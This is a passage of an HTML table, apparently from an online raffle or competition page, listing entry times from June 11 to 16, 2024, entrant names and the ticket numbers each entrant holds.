class="username">Paul Fairley</td><td class="ticket_number">252</td></tr><tr><td class="date">June 16, 2024 12:00 pm</td><td class="username">Paul Fairley</td><td class="ticket_number">526</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">60</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">119</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">190</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">264</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">340</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">351</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">399</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">439</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">479</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">670</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">James T Wiseman</td><td class="ticket_number">277</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">James T Wiseman</td><td class="ticket_number">325</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">James T Wiseman</td><td class="ticket_number">391</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">65</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">85</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">113</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">222</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">253</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">267</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">460</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">530</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">680</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">728</td></tr><tr><td class="date">June 16, 2024 11:43 am</td><td class="username">Kenneth Cowe</td><td class="ticket_number">218</td></tr><tr><td class="date">June 16, 2024 11:43 am</td><td class="username">Kenneth Cowe</td><td class="ticket_number">294</td></tr><tr><td class="date">June 16, 2024 11:43 am</td><td class="username">Kenneth Cowe</td><td class="ticket_number">414</td></tr><tr><td class="date">June 15, 2024 9:01 pm</td><td class="username">Tommy Willox</td><td class="ticket_number">181</td></tr><tr><td class="date">June 15, 2024 5:50 pm</td><td class="username">Scott Forsyth</td><td class="ticket_number">570</td></tr><tr><td class="date">June 15, 2024 5:50 pm</td><td class="username">Scott Forsyth</td><td class="ticket_number">481</td></tr><tr><td class="date">June 15, 2024 5:50 pm</td><td class="username">Scott Forsyth</td><td class="ticket_number">339</td></tr><tr><td class="date">June 15, 2024 5:25 pm</td><td class="username">Gordon Grant</td><td class="ticket_number">429</td></tr><tr><td class="date">June 15, 2024 5:25 pm</td><td class="username">Gordon Grant</td><td class="ticket_number">475</td></tr><tr><td class="date">June 15, 2024 5:25 pm</td><td class="username">Gordon Grant</td><td class="ticket_number">713</td></tr><tr><td class="date">June 15, 2024 9:20 am</td><td class="username">stevo</td><td class="ticket_number">578</td></tr><tr><td class="date">June 15, 2024 8:14 am</td><td class="username">Richard Cormack</td><td class="ticket_number">555</td></tr><tr><td class="date">June 15, 2024 8:14 am</td><td class="username">Richard Cormack</td><td class="ticket_number">321</td></tr><tr><td class="date">June 15, 2024 8:14 am</td><td class="username">Richard Cormack</td><td class="ticket_number">287</td></tr><tr><td class="date">June 14, 2024 7:45 pm</td><td class="username">Cacgolf61</td><td class="ticket_number">8</td></tr><tr><td class="date">June 14, 2024 7:45 pm</td><td class="username">Cacgolf61</td><td class="ticket_number">390</td></tr><tr><td class="date">June 14, 2024 7:45 pm</td><td class="username">Cacgolf61</td><td class="ticket_number">747</td></tr><tr><td class="date">June 14, 2024 4:35 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">547</td></tr><tr><td class="date">June 14, 2024 4:35 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">471</td></tr><tr><td class="date">June 14, 2024 4:35 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">301</td></tr><tr><td class="date">June 14, 2024 1:57 pm</td><td class="username"></td><td class="ticket_number">140</td></tr><tr><td class="date">June 14, 2024 1:57 pm</td><td class="username"></td><td class="ticket_number">129</td></tr><tr><td class="date">June 14, 2024 11:41 am</td><td class="username">Calum Cordiner</td><td class="ticket_number">565</td></tr><tr><td class="date">June 14, 2024 11:41 am</td><td class="username">Calum Cordiner</td><td class="ticket_number">299</td></tr><tr><td class="date">June 14, 2024 11:41 am</td><td class="username">Calum Cordiner</td><td class="ticket_number">59</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">315</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">342</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">483</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">505</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">584</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">663</td></tr><tr><td class="date">June 13, 2024 8:20 pm</td><td class="username">John Duncan</td><td class="ticket_number">52</td></tr><tr><td class="date">June 13, 2024 8:20 pm</td><td class="username">John Duncan</td><td class="ticket_number">91</td></tr><tr><td class="date">June 13, 2024 8:20 pm</td><td class="username">John Duncan</td><td class="ticket_number">572</td></tr><tr><td class="date">June 13, 2024 7:30 pm</td><td class="username">Brian Forrest</td><td class="ticket_number">643</td></tr><tr><td class="date">June 13, 2024 7:30 pm</td><td class="username">Brian Forrest</td><td class="ticket_number">490</td></tr><tr><td class="date">June 13, 2024 7:30 pm</td><td class="username">Brian Forrest</td><td class="ticket_number">343</td></tr><tr><td class="date">June 13, 2024 6:56 pm</td><td class="username">CallumMuir93</td><td class="ticket_number">143</td></tr><tr><td class="date">June 13, 2024 6:56 pm</td><td class="username">CallumMuir93</td><td class="ticket_number">368</td></tr><tr><td class="date">June 13, 2024 6:56 pm</td><td class="username">CallumMuir93</td><td class="ticket_number">716</td></tr><tr><td class="date">June 13, 2024 6:43 pm</td><td class="username">Stephen Morgan</td><td class="ticket_number">582</td></tr><tr><td class="date">June 13, 2024 6:43 pm</td><td class="username">Stephen Morgan</td><td class="ticket_number">392</td></tr><tr><td class="date">June 13, 2024 6:43 pm</td><td class="username">Stephen Morgan</td><td class="ticket_number">350</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">48</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">96</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">226</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">251</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">312</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">395</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">585</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">675</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">685</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">698</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">130</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">74</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">23</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">15</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">232</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">333</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">545</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">550</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">647</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">721</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">376</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">203</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">161</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">115</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">493</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">516</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">540</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">562</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">590</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">687</td></tr><tr><td class="date">June 13, 2024 2:16 pm</td><td class="username">Graham Riley</td><td class="ticket_number">192</td></tr><tr><td class="date">June 13, 2024 2:16 pm</td><td class="username">Graham Riley</td><td class="ticket_number">415</td></tr><tr><td class="date">June 13, 2024 2:16 pm</td><td class="username">Graham Riley</td><td class="ticket_number">666</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">168</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">180</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">289</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">354</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">398</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">476</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">682</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">567</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">712</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">736</td></tr><tr><td class="date">June 13, 2024 1:34 pm</td><td class="username">Malcolm Allan</td><td class="ticket_number">361</td></tr><tr><td class="date">June 13, 2024 1:34 pm</td><td class="username">Malcolm Allan</td><td class="ticket_number">379</td></tr><tr><td class="date">June 13, 2024 1:34 pm</td><td class="username">Malcolm Allan</td><td class="ticket_number">629</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">18</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">81</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">127</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">185</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">498</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">724</td></tr><tr><td class="date">June 13, 2024 1:13 pm</td><td class="username">monica robertson</td><td class="ticket_number">154</td></tr><tr><td class="date">June 13, 2024 1:08 pm</td><td class="username">Brian Smith</td><td class="ticket_number">549</td></tr><tr><td class="date">June 13, 2024 1:08 pm</td><td class="username">Brian Smith</td><td class="ticket_number">386</td></tr><tr><td class="date">June 13, 2024 1:08 pm</td><td class="username">Brian Smith</td><td class="ticket_number">117</td></tr><tr><td class="date">June 12, 2024 10:11 pm</td><td class="username">Barrie Strachan</td><td class="ticket_number">467</td></tr><tr><td class="date">June 12, 2024 10:11 pm</td><td class="username">Barrie Strachan</td><td class="ticket_number">523</td></tr><tr><td class="date">June 12, 2024 10:11 pm</td><td class="username">Barrie Strachan</td><td class="ticket_number">739</td></tr><tr><td class="date">June 12, 2024 10:06 pm</td><td class="username">Norman Law</td><td class="ticket_number">224</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">121</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">148</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">211</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">217</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">268</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">279</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">306</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">309</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">642</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">662</td></tr><tr><td class="date">June 12, 2024 4:14 pm</td><td class="username">David Kinnear</td><td class="ticket_number">723</td></tr><tr><td class="date">June 12, 2024 4:14 pm</td><td class="username">David Kinnear</td><td class="ticket_number">705</td></tr><tr><td class="date">June 12, 2024 4:14 pm</td><td class="username">David Kinnear</td><td class="ticket_number">225</td></tr><tr><td class="date">June 12, 2024 12:20 pm</td><td class="username">Tommy Reid</td><td class="ticket_number">32</td></tr><tr><td class="date">June 12, 2024 12:20 pm</td><td class="username">Tommy Reid</td><td class="ticket_number">444</td></tr><tr><td class="date">June 12, 2024 12:20 pm</td><td class="username">Tommy Reid</td><td class="ticket_number">740</td></tr><tr><td class="date">June 12, 2024 10:32 am</td><td class="username">Joseph Boyd</td><td class="ticket_number">671</td></tr><tr><td class="date">June 12, 2024 10:32 am</td><td class="username">Joseph Boyd</td><td class="ticket_number">459</td></tr><tr><td class="date">June 12, 2024 10:32 am</td><td class="username">Joseph Boyd</td><td class="ticket_number">286</td></tr><tr><td class="date">June 12, 2024 9:27 am</td><td class="username">Alex Buchan</td><td class="ticket_number">124</td></tr><tr><td class="date">June 12, 2024 9:27 am</td><td class="username">Alex Buchan</td><td class="ticket_number">194</td></tr><tr><td class="date">June 12, 2024 9:27 am</td><td class="username">Alex Buchan</td><td class="ticket_number">521</td></tr><tr><td class="date">June 12, 2024 8:46 am</td><td class="username">MR KENNETH SMITH</td><td class="ticket_number">248</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">322</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">330</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">469</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">500</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">532</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">536</td></tr><tr><td class="date">June 12, 2024 6:24 am</td><td class="username">JAMES BUCHAN</td><td class="ticket_number">495</td></tr><tr><td class="date">June 12, 2024 6:24 am</td><td class="username">JAMES BUCHAN</td><td class="ticket_number">288</td></tr><tr><td class="date">June 12, 2024 6:24 am</td><td class="username">JAMES BUCHAN</td><td class="ticket_number">6</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">166</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">182</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">382</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">512</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">626</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">750</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">19</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">63</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">110</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">163</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">229</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">300</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">425</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">450</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">529</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">537</td></tr><tr><td class="date">June 11, 2024 10:49 pm</td><td class="username">Alan Murray</td><td class="ticket_number">656</td></tr><tr><td class="date">June 11, 2024 10:49 pm</td><td class="username">Alan Murray</td><td class="ticket_number">497</td></tr><tr><td class="date">June 11, 2024 10:49 pm</td><td class="username">Alan Murray</td><td class="ticket_number">237</td></tr><tr><td class="date">June 11, 2024 10:48 pm</td><td class="username">Barrie Forbes</td><td class="ticket_number">234</td></tr><tr><td class="date">June 11, 2024 10:48 pm</td><td class="username">Barrie Forbes</td><td class="ticket_number">700</td></tr><tr><td class="date">June 11, 2024 10:48 pm</td><td class="username">Barrie Forbes</td><td class="ticket_number">735</td></tr><tr><td class="date">June 11, 2024 10:24 pm</td><td class="username">Ian Martin</td><td class="ticket_number">581</td></tr><tr><td class="date">June 11, 2024 10:24 pm</td><td class="username">Ian Martin</td><td class="ticket_number">487</td></tr><tr><td class="date">June 11, 2024 10:24 pm</td><td class="username">Ian Martin</td><td class="ticket_number">186</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">50</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">167</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">355</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">456</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">466</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">527</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">557</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">659</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">157</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">741</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">246</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">107</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">70</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">7</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">271</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">291</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">313</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">689</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">709</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">738</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">26</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">57</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">214</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">228</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">485</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">640</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">108</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">183</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">184</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">319</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">417</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">528</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">586</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">595</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">725</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">731</td></tr><tr><td class="date">June 11, 2024 9:23 pm</td><td class="username">Andrew Lawrie</td><td class="ticket_number">611</td></tr><tr><td class="date">June 11, 2024 9:23 pm</td><td class="username">Andrew Lawrie</td><td class="ticket_number">385</td></tr><tr><td class="date">June 11, 2024 9:10 pm</td><td class="username">Callum Mclean</td><td class="ticket_number">202</td></tr><tr><td class="date">June 11, 2024 9:10 pm</td><td class="username">Callum Mclean</td><td class="ticket_number">412</td></tr><tr><td class="date">June 11, 2024 9:10 pm</td><td class="username">Callum Mclean</td><td class="ticket_number">510</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Andrew Buchan</td><td class="ticket_number">708</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Andrew Buchan</td><td class="ticket_number">674</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Andrew Buchan</td><td class="ticket_number">658</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">4</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">47</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">155</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">249</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">275</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">335</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">341</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">367</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">558</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">639</td></tr><tr><td class="date">June 11, 2024 8:58 pm</td><td class="username">DAVID ANDERSON</td><td class="ticket_number">437</td></tr><tr><td class="date">June 11, 2024 8:58 pm</td><td class="username">DAVID ANDERSON</td><td class="ticket_number">517</td></tr><tr><td class="date">June 11, 2024 8:58 pm</td><td class="username">DAVID ANDERSON</td><td class="ticket_number">619</td></tr><tr><td class="date">June 11, 2024 8:51 pm</td><td class="username">Brian Middler</td><td class="ticket_number">432</td></tr><tr><td class="date">June 11, 2024 8:51 pm</td><td class="username">Brian Middler</td><td class="ticket_number">362</td></tr><tr><td class="date">June 11, 2024 8:51 pm</td><td class="username">Brian Middler</td><td class="ticket_number">260</td></tr><tr><td class="date">June 11, 2024 8:48 pm</td><td class="username">Brian Thomson</td><td class="ticket_number">149</td></tr><tr><td class="date">June 11, 2024 8:48 pm</td><td class="username">Brian Thomson</td><td class="ticket_number">318</td></tr><tr><td class="date">June 11, 2024 8:48 pm</td><td class="username">Brian Thomson</td><td class="ticket_number">646</td></tr><tr><td class="date">June 11, 2024 8:47 pm</td><td class="username">STUART MCKENZIE</td><td class="ticket_number">621</td></tr><tr><td class="date">June 11, 2024 8:47 pm</td><td class="username">STUART MCKENZIE</td><td class="ticket_number">337</td></tr><tr><td class="date">June 11, 2024 8:47 pm</td><td class="username">STUART MCKENZIE</td><td class="ticket_number">9</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">464</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">55</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">93</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">95</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">176</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">347</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">358</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">607</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">474</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">Simon Beaton</td><td class="ticket_number">440</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">David Clark</td><td class="ticket_number">710</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">David Clark</td><td class="ticket_number">544</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">David Clark</td><td class="ticket_number">308</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">George Watt</td><td class="ticket_number">718</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">George Watt</td><td class="ticket_number">422</td></tr><tr><td class="date">June 11, 2024 8:45 pm</td><td class="username">George Watt</td><td class="ticket_number">673</td></tr><tr><td class="date">June 11, 2024 8:42 pm</td><td class="username">Lynsey Adam</td><td class="ticket_number">650</td></tr><tr><td 